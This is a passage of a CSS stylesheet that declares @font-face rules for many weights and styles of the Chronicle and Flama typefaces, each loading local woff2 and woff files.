    font-family: 'Chronicle Text G1';
    src: url('ChronicleTextG1-Bold.woff2') format('woff2'),
        url('ChronicleTextG1-Bold.woff') format('woff');
    font-weight: bold;
    font-style: normal;
}

@font-face {
    font-family: 'Chronicle Display';
    src: url('ChronicleDisplay-Italic.woff2') format('woff2'),
        url('ChronicleDisplay-Italic.woff') format('woff');
    font-weight: normal;
    font-style: italic;
}

@font-face {
    font-family: 'Flama';
    src: url('Flama-Medium.woff2') format('woff2'),
        url('Flama-Medium.woff') format('woff');
    font-weight: 500;
    font-style: normal;
}

@font-face {
    font-family: 'Chronicle Disp Cond Semi';
    src: url('ChronicleDispCond-Semi.woff2') format('woff2'),
        url('ChronicleDispCond-Semi.woff') format('woff');
    font-weight: 600;
    font-style: normal;
}

@font-face {
    font-family: 'Chronicle Text G3 Semi';
    src: url('ChronicleTextG3-SemiItalic.woff2') format('woff2'),
        url('ChronicleTextG3-SemiItalic.woff') format('woff');
    font-weight: 600;
    font-style: italic;
}

@font-face {
    font-family: 'Flama Condensed Book';
    src: url('FlamaCondensed-Book.woff2') format('woff2'),
        url('FlamaCondensed-Book.woff') format('woff');
    font-weight: normal;
    font-style: normal;
}

@font-face {
    font-family: 'Chronicle Disp Cond';
    src: url('ChronicleDispCond-Light.woff2') format('woff2'),
        url('ChronicleDispCond-Light.woff') format('woff');
    font-weight: 300;
    font-style: normal;
}

@font-face {
    font-family: 'Chronicle Disp Cond';
    src: url('ChronicleDispCond-Black.woff2') format('woff2'),
        url('ChronicleDispCond-Black.woff') format('woff');
    font-weight: 900;
    font-style: normal;
}

@font-face {
    font-family: 'Chronicle Text G3';
    src: url('ChronicleTextG3-Italic.woff2') format('woff2'),
        url('ChronicleTextG3-Italic.woff') format('woff');
    font-weight: normal;
    font-style: italic;
}

@font-face {
    font-family: 'Flama Book';
    src: url('Flama-BookItalic.woff2') format('woff2'),
        url('Flama-BookItalic.woff') format('woff');
    font-weight: normal;
    font-style: italic;
}

@font-face {
    font-family: 'Chronicle Display';
    src: url('ChronicleDisplay-Roman.woff2') format('woff2'),
        url('ChronicleDisplay-Roman.woff') format('woff');
    font-weight: normal;
    font-style: normal;
}

@font-face {
    font-family: 'Chronicle Display Semi';
    src: url('ChronicleDisplay-Semi.woff2') format('woff2'),
        url('ChronicleDisplay-Semi.woff') format('woff');
    font-weight: 600;
    font-style: normal;
}

@font-face {
    font-family: 'Chronicle Display';
    src: url('ChronicleDisplay-Light.woff2') format('woff2'),
        url('ChronicleDisplay-Light.woff') format('woff');
    font-weight: 300;
    font-style: normal;
}

@font-face {
    font-family: 'Chronicle Display';
    src: url('ChronicleDisplay-Bold.woff2') format('woff2'),
        url('ChronicleDisplay-Bold.woff') format('woff');
    font-weight: bold;
    font-style: normal;
}

@font-face {
    font-family: 'Flama Ultracondensed';
    src: url('FlamaUltracondensed-Medium.woff2') format('woff2'),
        url('FlamaUltracondensed-Medium.woff') format('woff');
    font-weight: 500;
    font-style: normal;
}

@font-face {
    font-family: 'Chronicle Disp Cond';
    src: url('ChronicleDispCond-LightItalic.woff2') format('woff2'),
        url('ChronicleDispCond-LightItalic.woff') format('woff');
    font-weight: 300;
    font-style: italic;
}

@font-face {
    font-family: 'Flama Condensed';
    src: url('FlamaCondensed-Bold.woff2') format('woff2'),
        url('FlamaCondensed-Bold.woff') format('woff');
    font-weight: bold;
    font-style: normal;
}

@font-face {
    font-family: 'Flama Basic';
    src: url('Flama-BasicItalic.woff2') format('woff2'),
        url('Flama-BasicItalic.woff') format('woff');
    font-weight: normal;
    font-style: italic;
}

@font-face {
    font-family: 'Chronicle Display';
    src: url('ChronicleDisplay-BoldItalic.woff2') format('woff2'),
        url('ChronicleDisplay-BoldItalic.woff') format('woff');
    font-weight: bold;
    font-style: italic;
}

@font-face {
    font-family: 'Chronicle Text G3';
    src: url('ChronicleTextG3-Bold.woff2') format('woff2'),
        url('ChronicleTextG3-Bold.woff') format('woff');
    font-weight: bold;
    font-style: normal;
}

@font-face {
    font-family: 'Chronicle Text G1 Semi';
    src: url('ChronicleTextG1-Semi.woff2') format('woff2'),
        url('ChronicleTextG1-Semi.woff') format('woff');
    font-weight: 600;
    font-style: normal;
}

@font-face {
    font-family: 'Flama Condensed';
    src: url('FlamaCondensed-Extrabold.woff2') format('woff2'),
        url('FlamaCondensed-Extrabold.woff') format('woff');
    font-weight: 800;
    font-style: normal;
}

@font-face {
    font-family: 'Flama Condensed';
    src: url('FlamaCondensed-Black.woff2') format('woff2'),
        url('FlamaCondensed-Black.woff') format('woff');
    font-weight: 900;
    font-style: normal;
}

@font-face {
    font-family: 'Flama Ultracondensed';
    src: url('FlamaUltracondensed-Bold.woff2') format('woff2'),
        url('FlamaUltracondensed-Bold.woff') format('woff');
    font-weight: bold;
    font-style: normal;
}

@font-face {
    font-family: 'Chronicle Text G1 Semi';
    src: url('ChronicleTextG1-SemiItalic.woff2') format('woff2'),
        url('ChronicleTextG1-SemiItalic.woff') format('woff');
    font-weight: 600;
    font-style: italic;
}

@font-face {
    font-family: 'Flama Ultracondensed';
    src: url('FlamaUltracondensed-Black.woff2') format('woff2'),
        url('FlamaUltracondensed-Black.woff') format('woff');
    font-weight: 900;
    font-style: normal;
}

@font-face {
    font-family: 'FlamaBoxed Book';
    src: url('FlamaBoxed-Book.woff2') format('woff2'),
        url('FlamaBoxed-Book.woff') format('woff');
    font-weight: normal;
    font-style: normal;
}

@font-face {
    font-family: 'Chronicle Disp Cond';
    src: url('ChronicleDispCond-BoldItalic.woff2') format('woff2'),
        url('ChronicleDispCond-BoldItalic.woff') format('woff');
    font-weight: bold;
    font-style: italic;
}

@font-face {
    font-family: 'Flama Basic';
    src: url('Flama-Basic.woff2') format('woff2'),
        url('Flama-Basic.woff') format('woff');
    font-weight: normal;
    font-style: normal;
}

@font-face {
    font-family: 'Flama';
    src: url('Flama-BlackItalic.woff2') format('woff2'),
        url('Flama-BlackItalic.woff') format('woff');
    font-weight: 900;
    font-style: italic;
}

@font-face {
    font-family: 'Chronicle Display Semi';
    src: url('ChronicleDisplay-SemiItalic.woff2') format('woff2'),
        url('ChronicleDisplay-SemiItalic.woff') format('woff');
    font-weight: 600;
    font-style: italic;
}

@font-face {
    font-family: 'Chronicle Disp Cond';
    src: url('ChronicleDispCond-BlackItalic.woff2') format('woff2'),
        url('ChronicleDispCond-BlackItalic.woff') format('woff');
    font-weight: 900;
    font-style: italic;
}

@font-face {
    font-family: 'Chronicle Text G1';
    src: url('ChronicleTextG1-BoldItalic.woff2') format('woff2'),
        url('ChronicleTextG1-BoldItalic.woff') format('woff');
    font-weight: bold;
    font-style: italic;
}

@font-face {
    font-family: 'Chronicle Display XLight';
    src: url('ChronicleDisplay-XLight.woff2') format('woff2'),
        url('ChronicleDisplay-XLight.woff') format('woff');
    font-weight: 200;
    font-style: normal;
}

@font-face {
    font-family: 'Chronicle Text G3';
    src: url('ChronicleTextG3-Roman.woff2') format('woff2'),
        url('ChronicleTextG3-Roman.woff') format('woff');
    font-weight: normal;
    font-style: normal;
}

@font-face {
    font-family: 'FlamaBoxed';
    src: url('FlamaBoxed-Bold.woff2') format('woff2'),
        url('FlamaBoxed-Bold.woff') format('woff');
    font-weight: bold;
    font-style: normal;
}

@font-face {
    font-family: 'Chronicle Disp Cond Semi';
    src: url('ChronicleDispCond-SemiItalic.woff2') format('woff2'),
        url('ChronicleDispCond-SemiItalic.woff') format('woff');
    font-weight: 600;
    font-style: italic;
}

@font-face {
    font-family: 'Chronicle Text G3';
    src: url('ChronicleTextG3-BoldItalic.woff2') format('woff2'),
        url('ChronicleTextG3-BoldItalic.woff') format('woff');
    font-weight: bold;
    font-style: italic;
}

@font-face {
    font-family: 'Chronicle Text G3 Semi';
    src: url('ChronicleTextG3-Semi.woff2') format('woff2'),
        url('ChronicleTextG3-Semi.woff') format('woff');
    font-weight: 600;
    font-style: normal;
}

@font-face {
    font-family: 'Chronicle Display';
    src: url('ChronicleDisplay-LightItalic.woff2') format('woff2'),
        url('ChronicleDisplay-LightItalic.woff') format('woff');
    font-weight: 300;
    font-style: italic;
}

@font-face {
    font-family: 'Chronicle Text G1';
    src: url('ChronicleTextG1-Italic.woff2') format('woff2'),
        url('ChronicleTextG1-Italic.woff') format('woff');
    font-weight: normal;
    font-style: italic;
}

@font-face {
    font-family: 'Flama Condensed Basic';
    src: url('FlamaCondensed-Basic.woff2') format('woff2'),
        url('FlamaCondensed-Basic.woff') format('woff');
    font-weight: normal;
    font-style: normal;
}

